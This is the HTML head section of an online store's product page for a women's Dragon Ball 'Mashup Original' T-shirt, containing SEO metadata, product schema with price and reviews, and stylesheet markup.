

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-woman-t-shirts-mashup-original-dbz-store/
body_size: 158815
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Woman T-shirts - Mashup Original DBZ store &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Consult with the dimensions information beneath. Japanese match. Sizes deliberately modified to make issues simpler for you as a result of the garment could"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-woman-t-shirts-mashup-original-dbz-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Woman T-shirts - Mashup Original DBZ store &raquo; Dragon Ball Store" />
<meta property="og:description" content="Consult with the dimensions information beneath. Japanese match. Sizes deliberately modified to make issues simpler for you as a result of the garment could" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-woman-t-shirts-mashup-original-dbz-store/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-11-28T01:43:52+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-mashup-original-1.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-mashup-original-1.jpg" />
<meta property="og:image:width" content="788" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="DBZ Woman T-Shirt&lt;/br&gt; Mashup Original 8748 / XS Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="26.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST24959" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Woman T-shirts - Mashup Original DBZ store &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="Consult with the dimensions information beneath. Japanese match. Sizes deliberately modified to make issues simpler for you as a result of the garment could" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-mashup-original-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;26.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-mashup-original-1.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-mashup-original-1.jpg","width":"1576","height":"2048","caption":"DBZ Woman T-Shirt</br> Mashup Original 8748 / XS Official Dragon Ball Z Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-woman-t-shirts-mashup-original-dbz-store/#webpage","url":"https://dragonball.store/shop/dragon-ball-woman-t-shirts-mashup-original-dbz-store/","name":"Dragon Ball Woman T-shirts - Mashup Original DBZ store &raquo; Dragon Ball Store","datePublished":"2021-05-27T20:51:30+07:00","dateModified":"2025-11-28T01:43:52+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-mashup-original-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Woman T-shirts - Mashup Original DBZ store &raquo; Dragon Ball Store","description":"Consult with the dimensions information beneath. Japanese match. Sizes deliberately modified to make issues simpler for you as a result of the garment could be very small. When you order a S (European dimension) , you'll obtain an L (Asian dimension) . . Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST24959","category":"Dragon Ball Charactors &gt; Bulma Merch","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-woman-t-shirts-mashup-original-dbz-store/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-mashup-original-1.jpg","height":"2048","width":"1576"},{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1429241812-1.jpg","height":"640","width":"640"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.50","bestRating":"5","ratingCount":"4","reviewCount":"4"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-woman-t-shirts-mashup-original-dbz-store/#li-comment-55895","description":"Good service.","datePublished":"2025-09-19 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Avery"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-woman-t-shirts-mashup-original-dbz-store/#li-comment-59715","description":"Good service.","datePublished":"2025-09-18 20:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Ryan"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-woman-t-shirts-mashup-original-dbz-store/#li-comment-5106","description":"Received in 20 days perfect comply with description","datePublished":"2021-09-11 18:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Charles"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-woman-t-shirts-mashup-original-dbz-store/#li-comment-5105","description":"I included my other purchases of Dragon Ball as I am very pleased with all of them","datePublished":"2020-12-14 17:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Charles"}}],"offers":{"@type":"Offer","price":"26.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-woman-t-shirts-mashup-original-dbz-store/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"color":"8748","@id":"https://dragonball.store/shop/dragon-ball-woman-t-shirts-mashup-original-dbz-store/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Woman T-shirts &#8211;  Mashup Original DBZ store Comments Feed" href="https://dragonball.store/shop/dragon-ball-woman-t-shirts-mashup-original-dbz-store/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-woman-t-shirts-mashup-original-dbz-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-woman-t-shirts-mashup-original-dbz-store%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design 